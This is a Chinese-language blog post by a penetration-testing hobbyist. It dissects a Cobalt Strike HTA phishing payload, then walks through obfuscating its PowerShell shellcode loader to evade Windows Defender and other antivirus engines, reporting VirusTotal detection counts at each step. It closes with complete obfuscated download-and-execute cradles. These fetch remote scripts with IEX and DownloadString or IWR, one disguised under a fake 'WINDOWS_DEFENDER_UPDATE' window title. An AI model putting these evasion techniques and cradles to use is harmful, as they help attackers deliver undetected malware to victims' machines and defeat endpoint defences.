CS生成hta分析与powershell免杀
CS生成hta分析与powershell免杀
看着自己刚开始入门写的wp,才发现自己从来没正儿八经写过啥博客,最近遇到了一群朋友及其博客,于是准备记录一点有质量的内容
hta文件分析
hta文件是CS钓鱼经常会用到的一种攻击手法,但我从未考虑过里面的内容,今天突发奇想,想来看看里面到底写了些什么东西,并且杀毒软件是对于哪一部分进行了扫描并且报毒
1 | |
首先来看hta的源码,使用VBS写的,是一种微软环境下的轻量级的解释型语言,同时它又是asp动态网页默认的编程语言,但这个不是重点,其中最令我们关注的是写入shell命令中的这一长短base64编码的东西,我们先解码看看是什么

解码完了之后是这一段,把.替换掉,得到这一段代码
1 | |
我们还是先把中间的一长串拿去base64解密,但结果是一堆乱码,可惜
那我们来看看其他的
其中有这几个函数比较值得关注
IOMemoryStream(,[Convert]::FromBase64String())将字符串base64编码后,存入到流中IOCompressionGzipStream()使用Gzip压缩
最后通过Invoke-Expression(运行一个以字符串形式提供的 Windows PowerShell 表达式)将字符串当作命令执行
网上有现成的脚本,我们直接拿去跑试一下脚本原文链接
1 | |
该脚本首先经过base64解码,然后再进行gzip解压,来得到我们想要看到的hta的源码
这里我犯了一个低级错误,在之前base64解码出来的结果里面,把多余的
.都替换掉了,同时也将代码中原本的.也去掉了,故正确的代码应该长这样
当时也想到这个问题了,不知道为啥没有注意,挺怪的
1 | |
结果会自动保存在剪贴板里
得到解压后的源码
1 | |
分别用Windows Defender测试每一段代码,发现在$var_code中报毒
进一步对$var_code解码(我本地base64解出来都是乱码,挺怪的)
看别人的结果说能得到一串ASCII字符,而ASCII解码后得到一堆乱码,但在最后,可以发现攻击者的IP,也没什么其他可以获取的信息了
总的来说 powershell的上线方式就是通过VirtualAlloc分配内存然后执行CS的shellcode,shellcode存放在了$var_code变量中
powershell免杀
工具的使用
通过对上面hta文件的分析之后,我们知道Windows Defender是对$var_code进行了检测报毒,那我们需要做的就是将该部分进行混淆处理,来绕过Windows Defender的检测
这里先推荐一个开源的混淆工具Invoke-Obfuscation
1 | |
根据其步骤安装,运行
因为没有仔细去研究该工具的使用方法,就直接用的其他大佬的配置Set scriptblock 'final_base64payload' COMPRESS 1,该配置可以绕过Windows Defender,(也可以选择其他混淆方式来绕过不同的防火墙)该工具会根据该配置输出可以绕过Windows Defender的PowerShell命令
Out d:payload.ps1将其输出
将其新建的有效载荷替换掉$var_code中的内容,Windows Defender成功绕过
接着我们把他丢到virustotal上看看效果

虽然可以绕过一些大厂的防火墙,例如:微软,腾讯,McAfee
但是16/59 感觉还是不太行那我们接下来试试手动免杀
人工免杀
我们直接用CS生成一个powershell的payload,不然用之前hta中包含的话,几层base64又压缩啥的太麻烦了
先来看看源码
1 | |
与之前的一样,我们需要添加混淆的还是$var_code
思路是将base64编码换掉,因为base64编码会被杀掉,改成byte数组
这可能就是传说中的FromBase65String?
将$var_code改掉
1 | |
现在再拿到virustotal上面去看看
离大谱,32/59不得不说,安全厂商估计也是天天在网上学习新的免杀方式
这里参考了Y4er师傅的处理方法,主要部分就是更改了关键字,
1 | |
我们再放到virustotal上面试试
28/60,也就多绕过了4个防火墙
还是太菜了,手动的话,大概就这样了,下面贴一下在执行远程执行脚本时代码混淆,直接执行cs生成的语句杀软拦截的混淆操作
使用Replace替换关键字部分字母,加上通过拆分后重新组合
powershell.exe -nop -w hidden -c "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://0.0.0.0:4545/text.txt'')'.Replace('123','adString');IEX ($c1+$c2)"使用powershell语言的特性来混淆代码
cmd.exe /c "powershell -c Write-Host SUCCESS -Fore Green"
cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -"
cmd /c "set p1=power&& set p2=shell&& cmd /c echo Write-Host SUCCESS -Fore Green ^|%p1%%p2% -"
管道输入流:
cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input"
利用环境变量:
cmd.exe /c "set cmd=Write-Host ENV -Fore Green&&powershell IEX $env:cmd"
cmd.exe /c "set cmd=Write-Host ENV -Fore Green&&cmd /c echo %cmd%|powershell -
cmd.exe /c "set cmd=Write-Host ENV -Fore Green&&powershell IEX ([Environment]::GetEnvironmentVariable('cmd', 'Process'))
cmd.exe /c "set cmd=Write-Host ENV -Fore Green&&powershell IEX ((Get-ChildItem/ChildItem/GCI/DIR/LS env:cmd).Value)
从其他进程获取参数:
cmd /c "title WINDOWS_DEFENDER_UPDATE&&echo IEX (IWR https://7ell.me/power)&& FOR /L %i IN (1,1,1000) DO echo"